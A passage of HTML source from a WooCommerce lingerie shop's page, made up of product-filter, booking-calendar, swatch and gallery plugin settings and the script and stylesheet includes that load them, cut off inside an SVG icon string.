                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"80ddabd307"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"a94636ddd7","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/woof.js?ver=6.8.3" id="woof-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/popup.js?ver=6.8.3" id="popup-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/home.js?v=0.59779700+1768923329&amp;ver=6.8.3" id="newhome-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1768923329" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"948d29d602"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"184ff06113"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1768923329" id="zoa-custom-js"></script>
<script type="text/javascript" id="woo-feed-facebook-pixel,-js-extra">
/* <![CDATA[ */
var woo_feed_facebook_pixel_params = {"nonce":"0f53d95fba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/photoswipe/photoswipe-lightbox.min.js?ver=1761731954" id="woothumbs-photoswipe-lightbox-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/photoswipe/photoswipe-core.min.js?ver=1761731954" id="woothumbs-photoswipe-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/slick/slick.min.js?ver=1761731954" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="iconic-woothumbs-script-js-extra">
/* <![CDATA[ */
var iconic_woothumbs_vars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","plyr_sprite_url":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/iconic-woothumbs\/assets\/img\/plyr.svg","nonce":"370f1acbff","loading_icon":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/iconic-woothumbs\/assets\/frontend\/img\/loading.gif","slug":"iconic-woothumbs","settings":{"display_general_layout":"slider","display_general_stacked_layout":"one","display_general_width":"42","display_general_position":"left","variations_settings_maintain_gallery":"0","display_general_gallery_colour_primary":"#ffffff","display_general_gallery_colour_secondary":"#111111","display_general_icons_hover":"0","display_general_icons_tooltips":"0","display_images_single_image_width":"600","display_images_single_image_crop":"<input id=\"display_images_single_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"100\"> : <input id=\"display_images_single_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"\">","display_images_gallery_thumbnail_image_width":"400","display_images_gallery_thumbnail_image_crop":"<input id=\"display_images_gallery_thumbnail_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"100\"> : <input id=\"display_images_gallery_thumbnail_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"\">","display_images_large_image_size":"full","images_general_spacing":20,"media_general_controls":"1","media_general_controls_list":["play-large","play","progress","mute","volume","settings","fullscreen"],"media_general_loop":"1","media_general_autoplay":"0","media_general_poster":"0","media_mp4_lazyload":"0","carousel_general_mode":"horizontal","carousel_general_transition_speed":"250","carousel_general_autoplay":"0","carousel_general_duration":"5000","carousel_general_infinite_loop":"1","carousel_general_main_slider_swipe_threshold":"5","variations_settings_maintain_slide_index":"0","carousel_general_lazyload_mode":"anticipated","navigation_general_controls":"1","navigation_thumbnails_enable":"1","navigation_thumbnails_type":"sliding","navigation_thumbnails_controls":"1","navigation_thumbnails_position":"left","navigation_thumbnails_change_on_thumb_hover":"1","navigation_thumbnails_width":"20","navigation_thumbnails_count":"4","navigation_thumbnails_transition_speed":"250","navigation_thumbnails_spacing":"10","navigation_bullets_enable":"0","zoom_general_enable":"1","zoom_general_zoom_type":"inner","zoom_outside_follow_zoom_lens_width":"200","zoom_outside_follow_zoom_lens_height":"200","zoom_outside_zoom_zoom_position":"right","zoom_outside_zoom_lens_colour":"#000000","zoom_outside_zoom_lens_opacity":"0.8","zoom_follow_zoom_zoom_shape":"circular","fullscreen_general_enable":"1","fullscreen_general_click_anywhere":"0","fullscreen_general_image_title":"1","fullscreen_general_theme":"dark","mobile_general_breakpoint_enable":"1","mobile_general_breakpoint":768,"mobile_general_width":100,"mobile_general_position":"none","mobile_general_thumbnails_below":"1","mobile_general_thumbnails_count":3,"performance_cache_enable":"1"},"text":{"fullscreen":"Fullscreen","video":"Play Product Video"},"is_rtl":"","dedupe_images":"1","tpl":[],"icon_loading":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" version=\\\"1.1\\\" id=\\\"loader-1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"40px\\\" height=\\\"40px\\\" viewBox=\\\"0 0 50 50\\\" style=\\\"enable-background:new 0 0 50 50;\\\" xml:space=\\\"preserve\\\"><path d=\\\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\\\"><animateTransform attributeType=\\\"xml\\\" attributeName=\\\"transform\\\" type=\\\"rotate\\\" from=\\\"0 25 25\\\" to=\\\"360 25 25\\\" dur=\\\"0.6s\\\" repeatCount=\\\"indefinite\\\" \\\/><\\\/path><\\\/svg>\"","icon_pswp_loading":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" version=\\\"1.1\\\" id=\\\"loader-1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"40px\\\" height=\\\"40px\\\" viewBox=\\\"0 0 50 50\\\" style=\\\"enable-background:new 0 0 50 50;\\\" xml:space=\\\"preserve\\\"><path d=\\\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\\\"><animateTransform attributeType=\\\"xml\\\" attributeName=\\\"transform\\\" type=\\\"rotate\\\" from=\\\"0 25 25\\\" to=\\\"360 25 25\\\" dur=\\\"0.6s\\\" repeatCount=\\\"indefinite\\\" \\\/><\\\/path><\\\/svg>\"","icon_video":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"16\\\" viewBox=\\\"0 0 16 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M16 4L12 6.4V4C12 3.46957 11.7893 2.96086 11.4142 2.58579C11.0391 2.21071 10.5304 2 10 2H2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H10C10.5304 14 11.0391 13.7893 11.4142 13.4142C11.7893 13.0391 12 12.5304 12 12V9.6L16 12V4ZM2 12V4H10V12H2Z\\\"><\\\/svg>\"","icon_pswp_video":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"16\\\" viewBox=\\\"0 0 16 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M16 4L12 6.4V4C12 3.46957 11.7893 2.96086 11.4142 2.58579C11.0391 2.21071 10.5304 2 10 2H2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H10C10.5304 14 11.0391 13.7893 11.4142 13.4142C11.7893 13.0391 12 12.5304 12 12V9.6L16 12V4ZM2 12V4H10V12H2Z\\\"><\\\/svg>\"","icon_fullscreen":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"18\\\" height=\\\"16\\\" viewBox=\\\"0 0 18 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z\\\"\\\/><\\\/svg>\"","icon_pswp_fullscreen":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"18\\\" height=\\\"16\\\" viewBox=\\\"0 0 18 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z\\\"\\\/><\\\/svg>\"","icon_arrow_left":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 1L1 8L8 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_left":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 1L1 8L8 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_arrow_right":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1 1L8 8L1 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_right":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1 1L8 8L1 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_arrow_up":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_up":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_arrow_down":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_down":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_zoom":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"17\\\" viewBox=\\\"0 0 16 17\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15Z\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M15 16L12.7422 13.742\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M8 6V10\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 